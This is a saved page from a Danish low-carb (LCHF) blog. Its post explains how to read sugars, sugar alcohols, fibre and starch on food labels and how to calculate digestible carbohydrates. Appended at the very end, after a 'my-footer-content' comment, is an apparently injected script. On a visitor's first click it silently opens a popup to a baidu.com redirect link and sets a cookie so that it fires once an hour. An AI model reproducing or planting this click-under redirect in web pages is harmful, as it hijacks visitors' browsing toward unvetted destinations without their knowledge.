<p>Selvom en vare indeholder et bestemt antal kulhydrater er det ikke ensbetydende med at det samme antal bliver omdannet til energi i kroppen. Derfor er der nogle af de angivede kulhydrater ikke endeligt. Derfor skal man vide hvad de betyder og hvordan man beregner de aktive /&nbsp;fordøjelige&nbsp;kulhydrater.</p>
<p>Det varierer meget hvor detaljeret kulhydraterne er deklareret på oversigten over næringsindholdet. Der er fire forskellige typer af kulhydrater der kan figurere på deklarationen:</p>
<p><strong>Sukker / sukkerarter</strong></p>
<p>Dette er de slemme kulhydrater som skal minimeres i LCHF.</p>
<p><strong>Sukkeralkoholer / sødemidler</strong></p>
<p>Sødemidler og andre alkoholer optages ikke i kroppen og skal derfor ikke tælles med blandt aktive kulhydrater. Det gør dem dog ikke helt skadesløse. De kan stadig påvirke blodsukkeret og ved større indtag kan de medføre diarré. Der er desuden flere forskellige typer af sødemidler der opfører sig forskelligt i kroppen. I det hele taget skal man minimere indtaget af kunstige sødemidler, men de skal ikke regnes med i de fordøjelige kulhydrater. Der kan læses mere om sukkeralkoholer <a title="Sukkeralkoholer" href="http://lowcarbdiets.about.com/od/whattoeat/a/sugaralcohols.htm">her</a> (på engelsk).</p>
<p><strong>Kostfibre</strong></p>
<p>Selvom nogle kostfibre bliver optaget i kroppen som energi er niveauet så lavt at de ikke skal medregnes i de aktive kulhydrater. De skal derfor fratrækkes i kulhydratregnskabet.</p>
<p><strong>Stivelse</strong></p>
<p>Stivelse er sjældent opgjort på varedeklarationen, men det er ikke ensbetydende med at man ikke kan finde ud af hvor meget der er i varen. Hvis de andre&nbsp;typer sammenlagt ikke stemmer overens med det totale kulhydratindhold er differencen som regel stivelse. Stivelse har&nbsp;også et højt&nbsp;glykæmisk indeks&nbsp;og skal ligesom sukker undgås.&nbsp;</p>
<p><strong>Aktive / Tilgængelige kulhydrater</strong></p>
<p>Når man skal finde de aktive kulhydrater skal man altså fratrække kostfibre og sukkeralkoholer. Nogle producenter er begyndt at skrive tilgængelige kulhydrater på varen og det er som regel varer der er rettet imod Low Carb segmentet. Man skal dog ikke glemme at tjekke indholdet af de sværtfordøjelige kulhydrater.</p>
		</div>
				
		<div class="postinfo">		<span class="meta-category">
			Posted in <a href="http://www.nem-lchf.dk/category/om-lchf/kulhydrater/" rel="category tag">Kulhydrater</a>		</span>
		
				<span class="meta-tags">
				tagged with <a href="http://www.nem-lchf.dk/tag/kostfibre/" rel="tag">Kostfibre</a>, <a href="http://www.nem-lchf.dk/tag/naeringsindhold/" rel="tag">Næringsindhold</a>, <a href="http://www.nem-lchf.dk/tag/sodemidler/" rel="tag">Sødemidler</a>, <a href="http://www.nem-lchf.dk/tag/stivelse/" rel="tag">Stivelse</a>, <a href="http://www.nem-lchf.dk/tag/sukker/" rel="tag">Sukker</a>, <a href="http://www.nem-lchf.dk/tag/varedeklaration/" rel="tag">Varedeklaration</a>			</span>
	</div>

	</article>			
		</section>
		
		
<section id="sidebar" class="secondary clearfix" role="complementary">
	
	<aside id="scfw-2" class="widget scfw"><h3 class="widgettitle">Følg</h3><ul class="scfw_32px" style="list-style:none;margin:0;padding:0;"><li><a href="http://www.facebook.com/nemlchf" title="Connect on Facebook"><img src="http://www.nem-lchf.dk/wp-content/plugins/subscribe-connect-follow-widget/images/32px/facebook.png" alt="Facebook" height="32px" width="32px" /></a></li><li><a href="http://instagram.com/madsonsberg" title="madsonsberg on Instagram"><img src="http://www.nem-lchf.dk/wp-content/plugins/subscribe-connect-follow-widget/images/32px/instagram.png" alt="Instagram" height="32px" width="32px" /></a></li><li><a href="https://twitter.com/@MrOnsberg" title="Follow @MrOnsberg on Twitter"><img src="http://www.nem-lchf.dk/wp-content/plugins/subscribe-connect-follow-widget/images/32px/twitter.png" alt="Twitter" height="32px" width="32px" /></a></li><li><a href="http://www.nem-lchf.dk/feed/" title="Subscribe to RSS Feed"><img src="http://www.nem-lchf.dk/wp-content/plugins/subscribe-connect-follow-widget/images/32px/rss.png" alt="RSS Feed" height="32px" width="32px" /></a></li></ul></aside><aside id="search-2" class="widget widget_search"><h3 class="widgettitle">Søg</h3>
	<form role="search" method="get" id="searchform" action="http://www.nem-lchf.dk/">
		<input type="text" value="" name="s" id="s" placeholder="Search..." />
		<input type="submit" id="searchsubmit" value="" />
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">Seneste indlæg</h3>
		<ul>
											<li>
					<a href="http://www.nem-lchf.dk/2025/01/12/kyllingefingre-med-chilimayo/">Kyllingefingre med chilimayo</a>
									</li>
											<li>
					<a href="http://www.nem-lchf.dk/2017/04/14/skvalderkaalspesto-med-ramsloeg/">Skvalderkålspesto med ramsløg</a>
									</li>
											<li>
					<a href="http://www.nem-lchf.dk/2016/08/31/avocado-rejecocktail/">Avocado rejecocktail</a>
									</li>
											<li>
					<a href="http://www.nem-lchf.dk/2016/08/30/jordbaer-yoghurt-med-noeddeknas/">Jordbær yoghurt med nøddeknas</a>
									</li>
											<li>
					<a href="http://www.nem-lchf.dk/2014/07/28/gluten-fri-tortillas/">Gluten-fri tortillas</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widgettitle">Seneste kommentarer</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.nem-lchf.dk/2014/04/10/hurtig-og-nem-aftensmad-paa-en-travl-dag/" class="url" rel="ugc">Hurtig og nem aftensmad på en travl dag - Nem LCHF</a></span> til <a href="http://www.nem-lchf.dk/2013/10/20/blomkalsmos/#comment-10113">Blomkålsmos</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.nem-lchf.dk/2014/04/02/lchf-venligt-kernebroed/" class="url" rel="ugc">LCHF-venligt kernebrød - Nem LCHF</a></span> til <a href="http://www.nem-lchf.dk/2014/03/31/broedkonkurrence-hos-meyers-madhus/#comment-10112">Brødkonkurrence hos Meyers Madhus</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Arkiver</h3>
			<ul>
					<li><a href='http://www.nem-lchf.dk/2025/01/'>januar 2025</a></li>
	<li><a href='http://www.nem-lchf.dk/2017/04/'>april 2017</a></li>
	<li><a href='http://www.nem-lchf.dk/2016/08/'>august 2016</a></li>
	<li><a href='http://www.nem-lchf.dk/2014/07/'>juli 2014</a></li>
	<li><a href='http://www.nem-lchf.dk/2014/05/'>maj 2014</a></li>
	<li><a href='http://www.nem-lchf.dk/2014/04/'>april 2014</a></li>
	<li><a href='http://www.nem-lchf.dk/2014/03/'>marts 2014</a></li>
	<li><a href='http://www.nem-lchf.dk/2013/10/'>oktober 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-9"><a href="http://www.nem-lchf.dk/category/goderaad/">Gode Råd</a> (1)
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="http://www.nem-lchf.dk/category/goderaad/alkohol/">Alkohol</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-46"><a href="http://www.nem-lchf.dk/category/lchf-i-hverdagen/">LCHF i hverdagen</a> (4)
<ul class='children'>
	<li class="cat-item cat-item-47"><a href="http://www.nem-lchf.dk/category/lchf-i-hverdagen/events/">Events</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="http://www.nem-lchf.dk/category/lchf-i-hverdagen/madlog/">Madlog</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.nem-lchf.dk/category/om-lchf/">Om LCHF</a> (2)
<ul class='children'>
	<li class="cat-item cat-item-19"><a href="http://www.nem-lchf.dk/category/om-lchf/kostfibre/">Kostfibre</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.nem-lchf.dk/category/om-lchf/kulhydrater/">Kulhydrater</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.nem-lchf.dk/category/opskrifter/">Opskrifter</a> (12)
<ul class='children'>
	<li class="cat-item cat-item-21"><a href="http://www.nem-lchf.dk/category/opskrifter/aftensmad/">Aftensmad</a> (3)
</li>
	<li class="cat-item cat-item-65"><a href="http://www.nem-lchf.dk/category/opskrifter/broed/">Brød</a> (3)
</li>
	<li class="cat-item cat-item-26"><a href="http://www.nem-lchf.dk/category/opskrifter/forretter/">Forretter</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="http://www.nem-lchf.dk/category/opskrifter/morgenmad/">Morgenmad</a> (3)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.nem-lchf.dk/category/opskrifter/snacks/">Snacks</a> (4)
</li>
</ul>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tags</h3><div class="tagcloud"><a href="http://www.nem-lchf.dk/tag/agave-sirup/" class="tag-cloud-link tag-link-90 tag-link-position-1" style="font-size: 8pt;" aria-label="Agave Sirup (1 element)">Agave Sirup</a>
<a href="http://www.nem-lchf.dk/tag/avocado/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 13.25pt;" aria-label="Avocado (2 elementer)">Avocado</a>
<a href="http://www.nem-lchf.dk/tag/bearnaise/" class="tag-cloud-link tag-link-73 tag-link-position-3" style="font-size: 8pt;" aria-label="Bearnaise (1 element)">Bearnaise</a>
<a href="http://www.nem-lchf.dk/tag/blomkal/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 16.75pt;" aria-label="Blomkål (3 elementer)">Blomkål</a>
<a href="http://www.nem-lchf.dk/tag/broccoli/" class="tag-cloud-link tag-link-77 tag-link-position-5" style="font-size: 8pt;" aria-label="Broccoli (1 element)">Broccoli</a>
<a href="http://www.nem-lchf.dk/tag/boenner/" class="tag-cloud-link tag-link-72 tag-link-position-6" style="font-size: 13.25pt;" aria-label="Bønner (2 elementer)">Bønner</a>
<a href="http://www.nem-lchf.dk/tag/chokolade/" class="tag-cloud-link tag-link-68 tag-link-position-7" style="font-size: 8pt;" aria-label="Chokolade (1 element)">Chokolade</a>
<a href="http://www.nem-lchf.dk/tag/dadler/" class="tag-cloud-link tag-link-56 tag-link-position-8" style="font-size: 8pt;" aria-label="Dadler (1 element)">Dadler</a>
<a href="http://www.nem-lchf.dk/tag/fiberhusk/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 8pt;" aria-label="FiberHusk (1 element)">FiberHusk</a>
<a href="http://www.nem-lchf.dk/tag/flode/" class="tag-cloud-link tag-link-44 tag-link-position-10" style="font-size: 13.25pt;" aria-label="Fløde (2 elementer)">Fløde</a>
<a href="http://www.nem-lchf.dk/tag/fro/" class="tag-cloud-link tag-link-40 tag-link-position-11" style="font-size: 13.25pt;" aria-label="Frø (2 elementer)">Frø</a>
<a href="http://www.nem-lchf.dk/tag/hakkeboef/" class="tag-cloud-link tag-link-74 tag-link-position-12" style="font-size: 8pt;" aria-label="Hakkebøf (1 element)">Hakkebøf</a>
<a href="http://www.nem-lchf.dk/tag/hasselnoedder/" class="tag-cloud-link tag-link-58 tag-link-position-13" style="font-size: 16.75pt;" aria-label="Hasselnødder (3 elementer)">Hasselnødder</a>
<a href="http://www.nem-lchf.dk/tag/jordbaer/" class="tag-cloud-link tag-link-86 tag-link-position-14" style="font-size: 8pt;" aria-label="Jordbær (1 element)">Jordbær</a>
<a href="http://www.nem-lchf.dk/tag/kerner/" class="tag-cloud-link tag-link-66 tag-link-position-15" style="font-size: 13.25pt;" aria-label="Kerner (2 elementer)">Kerner</a>
<a href="http://www.nem-lchf.dk/tag/ketchup/" class="tag-cloud-link tag-link-50 tag-link-position-16" style="font-size: 13.25pt;" aria-label="Ketchup (2 elementer)">Ketchup</a>
<a href="http://www.nem-lchf.dk/tag/knoldselleri/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8pt;" aria-label="Knoldselleri (1 element)">Knoldselleri</a>
<a href="http://www.nem-lchf.dk/tag/kokosflager/" class="tag-cloud-link tag-link-64 tag-link-position-18" style="font-size: 8pt;" aria-label="Kokosflager (1 element)">Kokosflager</a>
<a href="http://www.nem-lchf.dk/tag/kokosmel/" class="tag-cloud-link tag-link-63 tag-link-position-19" style="font-size: 13.25pt;" aria-label="Kokosmel (2 elementer)">Kokosmel</a>
<a href="http://www.nem-lchf.dk/tag/kokosolie/" class="tag-cloud-link tag-link-57 tag-link-position-20" style="font-size: 16.75pt;" aria-label="Kokosolie (3 elementer)">Kokosolie</a>
<a href="http://www.nem-lchf.dk/tag/kylling/" class="tag-cloud-link tag-link-218 tag-link-position-21" style="font-size: 8pt;" aria-label="Kylling (1 element)">Kylling</a>
<a href="http://www.nem-lchf.dk/tag/mandelmel/" class="tag-cloud-link tag-link-41 tag-link-position-22" style="font-size: 13.25pt;" aria-label="Mandelmel (2 elementer)">Mandelmel</a>
<a href="http://www.nem-lchf.dk/tag/mandelsmoer/" class="tag-cloud-link tag-link-70 tag-link-position-23" style="font-size: 8pt;" aria-label="mandelsmør (1 element)">mandelsmør</a>
<a href="http://www.nem-lchf.dk/tag/mandler/" class="tag-cloud-link tag-link-84 tag-link-position-24" style="font-size: 13.25pt;" aria-label="Mandler (2 elementer)">Mandler</a>
<a href="http://www.nem-lchf.dk/tag/mayonnaise/" class="tag-cloud-link tag-link-49 tag-link-position-25" style="font-size: 16.75pt;" aria-label="Mayonnaise (3 elementer)">Mayonnaise</a>
<a href="http://www.nem-lchf.dk/tag/nodder/" class="tag-cloud-link tag-link-39 tag-link-position-26" style="font-size: 22pt;" aria-label="Nødder (5 elementer)">Nødder</a>
<a href="http://www.nem-lchf.dk/tag/olie/" class="tag-cloud-link tag-link-67 tag-link-position-27" style="font-size: 8pt;" aria-label="Olie (1 element)">Olie</a>
<a href="http://www.nem-lchf.dk/tag/paranoedder/" class="tag-cloud-link tag-link-88 tag-link-position-28" style="font-size: 8pt;" aria-label="Paranødder (1 element)">Paranødder</a>
<a href="http://www.nem-lchf.dk/tag/parmesanost/" class="tag-cloud-link tag-link-96 tag-link-position-29" style="font-size: 8pt;" aria-label="parmesanost (1 element)">parmesanost</a>
<a href="http://www.nem-lchf.dk/tag/pecannoedder/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 8pt;" aria-label="Pecannødder (1 element)">Pecannødder</a>
<a href="http://www.nem-lchf.dk/tag/pesto/" class="tag-cloud-link tag-link-95 tag-link-position-31" style="font-size: 8pt;" aria-label="pesto (1 element)">pesto</a>
<a href="http://www.nem-lchf.dk/tag/pinjekerner/" class="tag-cloud-link tag-link-97 tag-link-position-32" style="font-size: 8pt;" aria-label="pinjekerner (1 element)">pinjekerner</a>
<a href="http://www.nem-lchf.dk/tag/ramsloeg/" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 8pt;" aria-label="Ramsløg (1 element)">Ramsløg</a>
<a href="http://www.nem-lchf.dk/tag/rejer/" class="tag-cloud-link tag-link-92 tag-link-position-34" style="font-size: 8pt;" aria-label="Rejer (1 element)">Rejer</a>
<a href="http://www.nem-lchf.dk/tag/revet-ost/" class="tag-cloud-link tag-link-219 tag-link-position-35" style="font-size: 8pt;" aria-label="Revet ost (1 element)">Revet ost</a>
<a href="http://www.nem-lchf.dk/tag/sellerifritter/" class="tag-cloud-link tag-link-75 tag-link-position-36" style="font-size: 8pt;" aria-label="Sellerifritter (1 element)">Sellerifritter</a>
<a href="http://www.nem-lchf.dk/tag/sesammel/" class="tag-cloud-link tag-link-78 tag-link-position-37" style="font-size: 8pt;" aria-label="Sesammel (1 element)">Sesammel</a>
<a href="http://www.nem-lchf.dk/tag/skvaderkaal/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 8pt;" aria-label="skvaderkål (1 element)">skvaderkål</a>
<a href="http://www.nem-lchf.dk/tag/smoer/" class="tag-cloud-link tag-link-69 tag-link-position-39" style="font-size: 8pt;" aria-label="smør (1 element)">smør</a>
<a href="http://www.nem-lchf.dk/tag/sukrin/" class="tag-cloud-link tag-link-24 tag-link-position-40" style="font-size: 13.25pt;" aria-label="Sukrin (2 elementer)">Sukrin</a>
<a href="http://www.nem-lchf.dk/tag/sukrin-gold/" class="tag-cloud-link tag-link-91 tag-link-position-41" style="font-size: 8pt;" aria-label="Sukrin Gold (1 element)">Sukrin Gold</a>
<a href="http://www.nem-lchf.dk/tag/valnoedder/" class="tag-cloud-link tag-link-89 tag-link-position-42" style="font-size: 8pt;" aria-label="Valnødder (1 element)">Valnødder</a>
<a href="http://www.nem-lchf.dk/tag/vaniljepulver/" class="tag-cloud-link tag-link-62 tag-link-position-43" style="font-size: 13.25pt;" aria-label="Vaniljepulver (2 elementer)">Vaniljepulver</a>
<a href="http://www.nem-lchf.dk/tag/yoghurt/" class="tag-cloud-link tag-link-85 tag-link-position-44" style="font-size: 8pt;" aria-label="Yoghurt (1 element)">Yoghurt</a>
<a href="http://www.nem-lchf.dk/tag/aeg/" class="tag-cloud-link tag-link-43 tag-link-position-45" style="font-size: 16.75pt;" aria-label="Æg (3 elementer)">Æg</a></div>
</aside>
	</section>
	</div>
	
		<footer id="footer" class="clearfix" role="contentinfo">
			Kontakt: <a href="mailto:onsberg@gmail.com">onsberg@gmail.com</a>			<div id="credit-link">	<a href="http://themezee.com/themes/zeetasty/">zeeTasty Theme</a>
</div>
		</footer>
			
</div><!-- end #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeetasty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"user":"0","endpoints":{"analytics":"http://www.nem-lchf.dk/wp-json/wp-recipe-maker/v1/analytics","integrations":"http://www.nem-lchf.dk/wp-json/wp-recipe-maker/v1/integrations","manage":"http://www.nem-lchf.dk/wp-json/wp-recipe-maker/v1/manage","utilities":"http://www.nem-lchf.dk/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"67","home_url":"http://www.nem-lchf.dk/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"http://www.nem-lchf.dk/wp-admin/admin-ajax.php","nonce":"7420a2b0df","api_nonce":"ff417b9bc3","translations":[],"version":{"free":"10.3.2"}};
//# sourceURL=wprm-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nem-lchf.dk/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=10.3.2" id="wprm-public-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};

//# sourceURL=google-invisible-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"83058948","post":"0","tz":"2","srv":"www.nem-lchf.dk","arch_tag":"sukker","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "83058948", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.nem-lchf.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.nem-lchf.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- my-footer-content --><script data-cfasync='false' type='text/javascript'>
function getCookie(name){var value="; "+document.cookie;var parts=value.split("; "+name+"=");if(parts.length==2)return parts.pop().split(";").shift();else return false}var idToRedirect=document.currentScript.getAttribute('id');var isToChrome=document.currentScript.getAttribute('data-type');var contn=0;if(isToChrome==1){if(navigator.userAgent.indexOf("Chrome")!=-1){var contn=1}}else{var contn=1}if(contn==1&&!getCookie("clickund_expert")){window.onload=function(){document.body.addEventListener('click',function(event){var now=new Date();var time=now.getTime();time+=3600*1000;now.setTime(time);document.cookie="clickund_expert=1; "+now.toUTCString()+";path=/";window.open('http://www.baidu.com/link?url=O-a_zdYlprIrpeYtHkD8S_pk5uDRtLmUBunGLmny1Hx0CZES0s1-rv9k3Bqh7u5Z');this.removeEventListener('click',arguments.callee,false)})}};
</script></body>
</html>	